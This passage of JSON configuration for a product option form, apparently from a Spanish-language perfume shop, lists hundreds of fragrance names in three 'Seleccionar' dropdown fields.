COBALT","helptext":""},{"id":18,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":19,"value":"CBLACK PHANTOM","helptext":""},{"id":20,"value":"CBLEU","helptext":""},{"id":21,"value":"CBORN IN ROME","helptext":""},{"id":22,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":23,"value":"CBOSS BOTTLED","helptext":""},{"id":24,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":25,"value":"CBOSS THE SCENT","helptext":""},{"id":26,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":27,"value":"CCH MEN","helptext":""},{"id":28,"value":"CCK ONE","helptext":""},{"id":29,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":30,"value":"CCOSTA AZURRA","helptext":""},{"id":31,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":32,"value":"CDIOR HOMME","helptext":""},{"id":33,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":34,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":35,"value":"CDYLAN BLUE","helptext":""},{"id":36,"value":"CEGOSITE PLATINUM","helptext":""},{"id":37,"value":"CELYSIUM","helptext":""},{"id":38,"value":"CEROS","helptext":""},{"id":39,"value":"CEROS FLAME","helptext":""},{"id":40,"value":"CHACIVAT","helptext":""},{"id":41,"value":"CHALLOWEEN MAN","helptext":""},{"id":42,"value":"CHALLOWEEN MAN X","helptext":""},{"id":43,"value":"CHAWAS","helptext":""},{"id":44,"value":"CHUGO","helptext":""},{"id":45,"value":"CIMPACT","helptext":""},{"id":46,"value":"CINVICTUS","helptext":""},{"id":47,"value":"CINVICTUS AQUA","helptext":""},{"id":48,"value":"CINVICTUS PLATINUM","helptext":""},{"id":49,"value":"CINVICTUS VICTORY","helptext":""},{"id":50,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":51,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":52,"value":"CLAYTON","helptext":""},{"id":53,"value":"CLE BEAU","helptext":""},{"id":54,"value":"CLE MALE","helptext":""},{"id":55,"value":"CLE MALE ELIXIR","helptext":""},{"id":56,"value":"CLE MALE LE PARFUM","helptext":""},{"id":57,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":58,"value":"CLEGEND","helptext":""},{"id":59,"value":"CLIGHT BLUE","helptext":""},{"id":60,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":61,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":62,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":63,"value":"CMEGAMARE","helptext":""},{"id":64,"value":"CMOLECULE 01","helptext":""},{"id":65,"value":"COMBRE LEATHER","helptext":""},{"id":66,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":67,"value":"COMBRE NOMADE","helptext":""},{"id":68,"value":"CONE MILLION","helptext":""},{"id":69,"value":"CONE MILLION ELIXIR","helptext":""},{"id":70,"value":"CONE MILLION LUCKY","helptext":""},{"id":71,"value":"CONE MILLION PARFUM","helptext":""},{"id":72,"value":"CONE MILLION ROYAL","helptext":""},{"id":73,"value":"COUD FOR GREATNESS","helptext":""},{"id":74,"value":"COUD WOOD","helptext":""},{"id":75,"value":"CPARIS HILTON","helptext":""},{"id":76,"value":"CPHANTOM","helptext":""},{"id":77,"value":"CPHANTOM PARFUM","helptext":""},{"id":78,"value":"CPOLO BLUE","helptext":""},{"id":79,"value":"CPRADA L´HOMME","helptext":""},{"id":80,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":81,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":82,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":83,"value":"CSPICEBOMB","helptext":""},{"id":84,"value":"CSTARWALKER","helptext":""},{"id":85,"value":"CSTRONGER WITH YOU","helptext":""},{"id":86,"value":"CSWISS ARMY","helptext":""},{"id":87,"value":"CTERRE D´HERMES","helptext":""},{"id":88,"value":"CTHE ONE","helptext":""},{"id":89,"value":"CTOBACCO VANILLE","helptext":""},{"id":90,"value":"CTORINO 22","helptext":""},{"id":91,"value":"CTOY BOY","helptext":""},{"id":92,"value":"CTYGAR","helptext":""},{"id":93,"value":"CULTRAMALE","helptext":""},{"id":94,"value":"CVALENTINO UOMO","helptext":""},{"id":95,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":96,"value":"CVERSACE POUR HOMME","helptext":""},{"id":97,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":98,"value":"CVOYAGER","helptext":""},{"id":99,"value":"CWANTED BY NIGHT","helptext":""},{"id":100,"value":"CY DE YSL","helptext":""},{"id":101,"value":"CY EDP","helptext":""},{"id":102,"value":"D L IMPERATRICE","helptext":""},{"id":103,"value":"D212 SEXY","helptext":""},{"id":104,"value":"D212 VIP ROSE","helptext":""},{"id":105,"value":"DAMOR AMOR","helptext":""},{"id":106,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":107,"value":"DAQUA DE GIO GIA","helptext":""},{"id":108,"value":"DARI","helptext":""},{"id":109,"value":"DATRAPE REEVES","helptext":""},{"id":110,"value":"DBE DELICIOUS","helptext":""},{"id":111,"value":"DBILLIE EILISH","helptext":""},{"id":112,"value":"DBLACK OPIUM","helptext":""},{"id":113,"value":"DBLACK ORCHID","helptext":""},{"id":114,"value":"DBOMBSHELL","helptext":""},{"id":115,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":116,"value":"DBURBERRY HER","helptext":""},{"id":117,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":118,"value":"DCAN CAN","helptext":""},{"id":119,"value":"DCANDY","helptext":""},{"id":120,"value":"DCH","helptext":""},{"id":121,"value":"DCHANCE","helptext":""},{"id":122,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":123,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":124,"value":"DCLOUD","helptext":""},{"id":125,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":126,"value":"DCLOUD PINK","helptext":""},{"id":127,"value":"DCOCO","helptext":""},{"id":128,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":129,"value":"DCRY BABY","helptext":""},{"id":130,"value":"DDAHAB","helptext":""},{"id":131,"value":"DDAISY DREAM","helptext":""},{"id":132,"value":"DDELINA","helptext":""},{"id":133,"value":"DDONNA BORN IN ROME","helptext":""},{"id":134,"value":"DEDEN JUICY APPLE","helptext":""},{"id":135,"value":"DEROS POUR FEMME","helptext":""},{"id":136,"value":"DETERNITY","helptext":""},{"id":137,"value":"DFANTASY","helptext":""},{"id":138,"value":"DFLORA BY GUCCI","helptext":""},{"id":139,"value":"DFLOWERBOMB","helptext":""},{"id":140,"value":"DGOOD GIRL","helptext":""},{"id":141,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":142,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":143,"value":"DGUCCI BLOOM","helptext":""},{"id":144,"value":"DHALLOWEEN","helptext":""},{"id":145,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":146,"value":"DHEIRESS","helptext":""},{"id":147,"value":"DJ´ADORE","helptext":""},{"id":148,"value":"DKENZO FLOWER","helptext":""},{"id":149,"value":"DLA VIDA ES BELLA","helptext":""},{"id":150,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":151,"value":"DLADY MILLION","helptext":""},{"id":152,"value":"DLIBRE","helptext":""},{"id":153,"value":"DLIBRE INTENSE","helptext":""},{"id":154,"value":"DLIGHT BLUE","helptext":""},{"id":155,"value":"DLOST CHERRY","helptext":""},{"id":156,"value":"DMEOW","helptext":""},{"id":157,"value":"DMIRACLE","helptext":""},{"id":158,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":159,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":160,"value":"DMISS DIOR ROSES N ´ROSES","helptext":""},{"id":161,"value":"DMOD VANILLA","helptext":""},{"id":162,"value":"DMON PARIS","helptext":""},{"id":163,"value":"DMOONLIGHT","helptext":""},{"id":164,"value":"DMY WAY","helptext":""},{"id":165,"value":"DNARCISO FOR HER","helptext":""},{"id":166,"value":"DNO 5","helptext":""},{"id":167,"value":"DOLYMPEA","helptext":""},{"id":168,"value":"DPARIS HILTON","helptext":""},{"id":169,"value":"DPOISON HYPNOTIC","helptext":""},{"id":170,"value":"DRALPH","helptext":""},{"id":171,"value":"DSCANDAL","helptext":""},{"id":172,"value":"DSELENA GOMEZ","helptext":""},{"id":173,"value":"DSORBETO ROSSO","helptext":""},{"id":174,"value":"DSWEET LIKE CANDY","helptext":""},{"id":175,"value":"DTHANK U NEXT","helptext":""},{"id":176,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":177,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":178,"value":"DVANILLA LACE","helptext":""},{"id":179,"value":"DVERY GOOD GIRL","helptext":""},{"id":180,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":181,"value":"DVIVA LA JUICY","helptext":""},{"id":182,"value":"DVOCE VIVA","helptext":""},{"id":183,"value":"DYELLOW DIAMOND","helptext":""},{"id":184,"value":"UAFTERNOON SWIMM","helptext":""},{"id":185,"value":"UAMBER OUD GOLD","helptext":""},{"id":186,"value":"UANOTHER 13","helptext":""},{"id":187,"value":"UAPRES L AMOUR","helptext":""},{"id":188,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":189,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":190,"value":"UBERGAMOT 22","helptext":""},{"id":191,"value":"UCHERRY SMOKE","helptext":""},{"id":192,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":193,"value":"option_194","helptext":""},{"id":194,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":195,"value":"UELECTRIC CHERRY","helptext":""},{"id":196,"value":"UERBA PURA","helptext":""},{"id":197,"value":"UFUCKING FABULOUS","helptext":""},{"id":198,"value":"UHAYATI","helptext":""},{"id":199,"value":"UIMAGINATION","helptext":""},{"id":200,"value":"UINSTANT CRUSH","helptext":""},{"id":201,"value":"UKING BHARARA","helptext":""},{"id":202,"value":"UL IMMENSITE","helptext":""},{"id":203,"value":"UMETEORE","helptext":""},{"id":204,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":205,"value":"UPACIFIC CHILL","helptext":""},{"id":206,"value":"USANTAL 33","helptext":""},{"id":207,"value":"USILVER MOUNTAIN","helptext":""},{"id":208,"value":"UVALAYA","helptext":""},{"id":209,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100},{"id":"select-2","type":"select","label":"Seleccionar 2","label_on_cart":"2","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"C212 VIP BLACK","helptext":""},{"id":7,"value":"C360 BLACK","helptext":""},{"id":8,"value":"C360 RED","helptext":""},{"id":9,"value":"C9PM","helptext":""},{"id":10,"value":"CALLURE HOMME EDITION BLANCHE","helptext":""},{"id":11,"value":"CALLURE SPORT","helptext":""},{"id":12,"value":"CALLURE SPORT EXTREME","helptext":""},{"id":13,"value":"CAMBER OUD ROUGE","helptext":""},{"id":14,"value":"CANGEL SHARE","helptext":""},{"id":15,"value":"CAQUA DE GIO","helptext":""},{"id":16,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":17,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":18,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":19,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":20,"value":"CARMANI CODE","helptext":""},{"id":21,"value":"CAVENTUS","helptext":""},{"id":22,"value":"CAVENTUS ABSOLU","helptext":""},{"id":23,"value":"CBAD BOY","helptext":""},{"id":24,"value":"CBAD BOY COBALT","helptext":""},{"id":25,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":26,"value":"CBLACK PHANTOM","helptext":""},{"id":27,"value":"CBLEU","helptext":""},{"id":28,"value":"CBORN IN ROME","helptext":""},{"id":29,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":30,"value":"CBOSS BOTTLED","helptext":""},{"id":31,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":32,"value":"CBOSS THE SCENT","helptext":""},{"id":33,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":34,"value":"CCH MEN","helptext":""},{"id":35,"value":"CCK ONE","helptext":""},{"id":36,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":37,"value":"CCOSTA AZURRA","helptext":""},{"id":38,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":39,"value":"CDIOR HOMME","helptext":""},{"id":40,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":41,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":42,"value":"CDYLAN BLUE","helptext":""},{"id":43,"value":"CEGOSITE PLATINUM","helptext":""},{"id":44,"value":"CELYSIUM","helptext":""},{"id":45,"value":"CEROS","helptext":""},{"id":46,"value":"CEROS FLAME","helptext":""},{"id":47,"value":"CETERNITY","helptext":""},{"id":48,"value":"CEXPLORER","helptext":""},{"id":49,"value":"CFAHRENHEIT","helptext":""},{"id":50,"value":"CFICO DE AMALFI","helptext":""},{"id":51,"value":"CFIERCE","helptext":""},{"id":52,"value":"CGENTLEMAN EDP BOISEE","helptext":""},{"id":53,"value":"CGREEN IRISH TWEED","helptext":""},{"id":54,"value":"CGUILTY","helptext":""},{"id":55,"value":"CHACIVAT","helptext":""},{"id":56,"value":"CHALLOWEEN MAN","helptext":""},{"id":57,"value":"CHALLOWEEN MAN X","helptext":""},{"id":58,"value":"CHAWAS","helptext":""},{"id":59,"value":"CHUGO","helptext":""},{"id":60,"value":"CIMPACT","helptext":""},{"id":61,"value":"CINVICTUS","helptext":""},{"id":62,"value":"CINVICTUS AQUA","helptext":""},{"id":63,"value":"CINVICTUS PLATINUM","helptext":""},{"id":64,"value":"CINVICTUS VICTORY","helptext":""},{"id":65,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":66,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":67,"value":"CLAYTON","helptext":""},{"id":68,"value":"CLE BEAU","helptext":""},{"id":69,"value":"CLE MALE","helptext":""},{"id":70,"value":"CLE MALE ELIXIR","helptext":""},{"id":71,"value":"CLE MALE LE PARFUM","helptext":""},{"id":72,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":73,"value":"CLEGEND","helptext":""},{"id":74,"value":"CLIGHT BLUE","helptext":""},{"id":75,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":76,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":77,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":78,"value":"CMEGAMARE","helptext":""},{"id":79,"value":"CMOLECULE 01","helptext":""},{"id":80,"value":"COMBRE LEATHER","helptext":""},{"id":81,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":82,"value":"COMBRE NOMADE","helptext":""},{"id":83,"value":"CONE MILLION","helptext":""},{"id":84,"value":"CONE MILLION ELIXIR","helptext":""},{"id":85,"value":"CONE MILLION LUCKY","helptext":""},{"id":86,"value":"CONE MILLION PARFUM","helptext":""},{"id":87,"value":"CONE MILLION ROYAL","helptext":""},{"id":88,"value":"COUD FOR GREATNESS","helptext":""},{"id":89,"value":"COUD WOOD","helptext":""},{"id":90,"value":"CPARIS HILTON","helptext":""},{"id":91,"value":"CPHANTOM","helptext":""},{"id":92,"value":"CPHANTOM PARFUM","helptext":""},{"id":93,"value":"CPOLO BLUE","helptext":""},{"id":94,"value":"CPRADA L´HOMME","helptext":""},{"id":95,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":96,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":97,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":98,"value":"CSPICEBOMB","helptext":""},{"id":99,"value":"CSTARWALKER","helptext":""},{"id":100,"value":"CSTRONGER WITH YOU","helptext":""},{"id":101,"value":"CSWISS ARMY","helptext":""},{"id":102,"value":"CTERRE D´HERMES","helptext":""},{"id":103,"value":"CTHE ONE","helptext":""},{"id":104,"value":"CTOBACCO VANILLE","helptext":""},{"id":105,"value":"CTORINO 22","helptext":""},{"id":106,"value":"CTOY BOY","helptext":""},{"id":107,"value":"CTYGAR","helptext":""},{"id":108,"value":"CULTRAMALE","helptext":""},{"id":109,"value":"CVALENTINO UOMO","helptext":""},{"id":110,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":111,"value":"CVERSACE POUR HOMME","helptext":""},{"id":112,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":113,"value":"CVOYAGER","helptext":""},{"id":114,"value":"CWANTED BY NIGHT","helptext":""},{"id":115,"value":"CY DE YSL","helptext":""},{"id":116,"value":"CY EDP","helptext":""},{"id":117,"value":"D L IMPERATRICE","helptext":""},{"id":118,"value":"D212 SEXY","helptext":""},{"id":119,"value":"D212 VIP ROSE","helptext":""},{"id":120,"value":"DAMOR AMOR","helptext":""},{"id":121,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":122,"value":"DAQUA DE GIO GIA","helptext":""},{"id":123,"value":"DARI","helptext":""},{"id":124,"value":"DATRAPE REEVES","helptext":""},{"id":125,"value":"DBE DELICIOUS","helptext":""},{"id":126,"value":"DBILLIE EILISH","helptext":""},{"id":127,"value":"DBLACK OPIUM","helptext":""},{"id":128,"value":"DBLACK ORCHID","helptext":""},{"id":129,"value":"DBOMBSHELL","helptext":""},{"id":130,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":131,"value":"DBURBERRY HER","helptext":""},{"id":132,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":133,"value":"DCAN CAN","helptext":""},{"id":134,"value":"DCANDY","helptext":""},{"id":135,"value":"DCH","helptext":""},{"id":136,"value":"DCHANCE","helptext":""},{"id":137,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":138,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":139,"value":"DCLOUD","helptext":""},{"id":140,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":141,"value":"DCLOUD PINK","helptext":""},{"id":142,"value":"DCOCO","helptext":""},{"id":143,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":144,"value":"DCRY BABY","helptext":""},{"id":145,"value":"DDAHAB","helptext":""},{"id":146,"value":"DDAISY DREAM","helptext":""},{"id":147,"value":"DDELINA","helptext":""},{"id":148,"value":"DDONNA BORN IN ROME","helptext":""},{"id":149,"value":"DEDEN JUICY APPLE","helptext":""},{"id":150,"value":"DEROS POUR FEMME","helptext":""},{"id":151,"value":"Descripción","helptext":""},{"id":152,"value":"DETERNITY","helptext":""},{"id":153,"value":"DFANTASY","helptext":""},{"id":154,"value":"DFLORA BY GUCCI","helptext":""},{"id":155,"value":"DFLOWERBOMB","helptext":""},{"id":156,"value":"DGOOD GIRL","helptext":""},{"id":157,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":158,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":159,"value":"DGUCCI BLOOM","helptext":""},{"id":160,"value":"DHALLOWEEN","helptext":""},{"id":161,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":162,"value":"DHEIRESS","helptext":""},{"id":163,"value":"DJ´ADORE","helptext":""},{"id":164,"value":"DKENZO FLOWER","helptext":""},{"id":165,"value":"DLA VIDA ES BELLA","helptext":""},{"id":166,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":167,"value":"DLADY MILLION","helptext":""},{"id":168,"value":"DLIBRE","helptext":""},{"id":169,"value":"DLIBRE INTENSE","helptext":""},{"id":170,"value":"DLIGHT BLUE","helptext":""},{"id":171,"value":"DLOST CHERRY","helptext":""},{"id":172,"value":"DMEOW","helptext":""},{"id":173,"value":"DMIRACLE","helptext":""},{"id":174,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":175,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":176,"value":"DMISS DIOR ROSES N ´ROSES","helptext":""},{"id":177,"value":"DMOD VANILLA","helptext":""},{"id":178,"value":"DMON PARIS","helptext":""},{"id":179,"value":"DMOONLIGHT","helptext":""},{"id":180,"value":"DMY WAY","helptext":""},{"id":181,"value":"DNARCISO FOR HER","helptext":""},{"id":182,"value":"DNO 5","helptext":""},{"id":183,"value":"DOLYMPEA","helptext":""},{"id":184,"value":"DPARIS HILTON","helptext":""},{"id":185,"value":"DPOISON HYPNOTIC","helptext":""},{"id":186,"value":"DRALPH","helptext":""},{"id":187,"value":"DSCANDAL","helptext":""},{"id":188,"value":"DSELENA GOMEZ","helptext":""},{"id":189,"value":"DSORBETO ROSSO","helptext":""},{"id":190,"value":"DSWEET LIKE CANDY","helptext":""},{"id":191,"value":"DTHANK U NEXT","helptext":""},{"id":192,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":193,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":194,"value":"DVANILLA LACE","helptext":""},{"id":195,"value":"DVERY GOOD GIRL","helptext":""},{"id":196,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":197,"value":"DVIVA LA JUICY","helptext":""},{"id":198,"value":"DVOCE VIVA","helptext":""},{"id":199,"value":"DYELLOW DIAMOND","helptext":""},{"id":200,"value":"UAFTERNOON SWIMM","helptext":""},{"id":201,"value":"UAMBER OUD GOLD","helptext":""},{"id":202,"value":"UANOTHER 13","helptext":""},{"id":203,"value":"UAPRES L AMOUR","helptext":""},{"id":204,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":205,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":206,"value":"UBERGAMOT 22","helptext":""},{"id":207,"value":"UCHERRY SMOKE","helptext":""},{"id":208,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":209,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":210,"value":"UELECTRIC CHERRY","helptext":""},{"id":211,"value":"UERBA PURA","helptext":""},{"id":212,"value":"UFUCKING FABULOUS","helptext":""},{"id":213,"value":"UHAYATI","helptext":""},{"id":214,"value":"UIMAGINATION","helptext":""},{"id":215,"value":"UINSTANT CRUSH","helptext":""},{"id":216,"value":"UKING BHARARA","helptext":""},{"id":217,"value":"UL IMMENSITE","helptext":""},{"id":218,"value":"UMETEORE","helptext":""},{"id":219,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":220,"value":"UPACIFIC CHILL","helptext":""},{"id":221,"value":"USANTAL 33","helptext":""},{"id":222,"value":"USILVER MOUNTAIN","helptext":""},{"id":223,"value":"UVALAYA","helptext":""},{"id":224,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100},{"id":"select-3","type":"select","label":"Seleccionar 3","label_on_cart":"3","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"C212 VIP BLACK","helptext":""},{"id":7,"value":"C360 RED","helptext":""},{"id":8,"value":"C9PM","helptext":""},{"id":9,"value":"CALLURE HOMME EDITION BLANCHE","helptext":""},{"id":10,"value":"CALLURE SPORT","helptext":""},{"id":11,"value":"CALLURE SPORT EXTREME","helptext":""},{"id":12,"value":"CAMBER OUD ROUGE","helptext":""},{"id":13,"value":"CANGEL SHARE","helptext":""},{"id":14,"value":"CAQUA DE GIO","helptext":""},{"id":15,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":16,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":17,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":18,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":19,"value":"CARMANI CODE","helptext":""},{"id":20,"value":"CAVENTUS","helptext":""},{"id":21,"value":"CAVENTUS ABSOLU","helptext":""},{"id":22,"value":"CBAD BOY","helptext":""},{"id":23,"value":"CBAD BOY COBALT","helptext":""},{"id":24,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":25,"value":"CBLACK PHANTOM","helptext":""},{"id":26,"value":"CBLEU","helptext":""},{"id":27,"value":"CBORN IN ROME","helptext":""},{"id":28,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":29,"value":"CBOSS BOTTLED","helptext":""},{"id":30,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":31,"value":"CBOSS THE SCENT","helptext":""},{"id":32,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":33,"value":"CCH MEN","helptext":""},{"id":34,"value":"CCK ONE","helptext":""},{"id":35,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":36,"value":"CCOSTA AZURRA","helptext":""},{"id":37,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":38,"value":"CDIOR HOMME","helptext":""},{"id":39,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":40,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":41,"value":"CDYLAN BLUE","helptext":""},{"id":42,"value":"CEGOSITE PLATINUM","helptext":""},{"id":43,"value":"CELYSIUM","helptext":""},{"id":44,"value":"CEROS","helptext":""},{"id":45,"value":"CEROS FLAME","helptext":""},{"id":46,"value":"CETERNITY","helptext":""},{"id":47,"value":"CEXPLORER","helptext":""},{"id":48,"value":"CFAHRENHEIT","helptext":""},{"id":49,"value":"CFICO DE AMALFI","helptext":""},{"id":50,"value":"CFIERCE","helptext":""},{"id":51,"value":"CGENTLEMAN EDP BOISEE","helptext":""},{"id":52,"value":"CGREEN IRISH TWEED","helptext":""},{"id":53,"value":"CGUILTY","helptext":""},{"id":54,"value":"CHACIVAT","helptext":""},{"id":55,"value":"CHALLOWEEN MAN","helptext":""},{"id":56,"value":"CHALLOWEEN MAN X","helptext":""},{"id":57,"value":"CHAWAS","helptext":""},{"id":58,"value":"CHUGO","helptext":""},{"id":59,"value":"CIMPACT","helptext":""},{"id":60,"value":"CINVICTUS","helptext":""},{"id":61,"value":"CINVICTUS AQUA","helptext":""},{"id":62,"value":"CINVICTUS PLATINUM","helptext":""},{"id":63,"value":"CINVICTUS VICTORY","helptext":""},{"id":64,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":65,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":66,"value":"CLAYTON","helptext":""},{"id":67,"value":"CLE BEAU","helptext":""},{"id":68,"value":"CLE MALE","helptext":""},{"id":69,"value":"CLE MALE ELIXIR","helptext":""},{"id":70,"value":"CLE MALE LE PARFUM","helptext":""},{"id":71,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":72,"value":"CLEGEND","helptext":""},{"id":73,"value":"CLIGHT BLUE","helptext":""},{"id":74,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":75,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":76,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":77,"value":"CMEGAMARE","helptext":""},{"id":78,"value":"CMOLECULE 01","helptext":""},{"id":79,"value":"COMBRE LEATHER","helptext":""},{"id":80,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":81,"value":"COMBRE NOMADE","helptext":""},{"id":82,"value":"CONE MILLION","helptext":""},{"id":83,"value":"CONE MILLION ELIXIR","helptext":""},{"id":84,"value":"CONE MILLION LUCKY","helptext":""},{"id":85,"value":"CONE MILLION PARFUM","helptext":""},{"id":86,"value":"CONE MILLION ROYAL","helptext":""},{"id":87,"value":"COUD FOR GREATNESS","helptext":""},{"id":88,"value":"COUD WOOD","helptext":""},{"id":89,"value":"CPARIS HILTON","helptext":""},{"id":90,"value":"CPHANTOM","helptext":""},{"id":91,"value":"CPHANTOM PARFUM","helptext":""},{"id":92,"value":"CPOLO BLUE","helptext":""},{"id":93,"value":"CPRADA L´HOMME","helptext":""},{"id":94,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":95,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":96,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":97,"value":"CSPICEBOMB","helptext":""},{"id":98,"value":"CSTARWALKER","helptext":""},{"id":99,"value":"CSTRONGER WITH YOU","helptext":""},{"id":100,"value":"CSWISS ARMY","helptext":""},{"id":101,"value":"CTERRE D´HERMES","helptext":""},{"id":102,"value":"CTHE ONE","helptext":""},{"id":103,"value":"CTOBACCO VANILLE","helptext":""},{"id":104,"value":"CTORINO 22","helptext":""},{"id":105,"value":"CTOY BOY","helptext":""},{"id":106,"value":"CTYGAR","helptext":""},{"id":107,"value":"CULTRAMALE","helptext":""},{"id":108,"value":"CVALENTINO UOMO","helptext":""},{"id":109,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":110,"value":"CVERSACE POUR HOMME","helptext":""},{"id":111,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":112,"value":"CVOYAGER","helptext":""},{"id":113,"value":"CWANTED BY NIGHT","helptext":""},{"id":114,"value":"CY DE YSL","helptext":""},{"id":115,"value":"CY EDP","helptext":""},{"id":116,"value":"D L IMPERATRICE","helptext":""},{"id":117,"value":"D212 SEXY","helptext":""},{"id":118,"value":"D212 VIP ROSE","helptext":""},{"id":119,"value":"DAMOR AMOR","helptext":""},{"id":120,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":121,"value":"DAQUA DE GIO 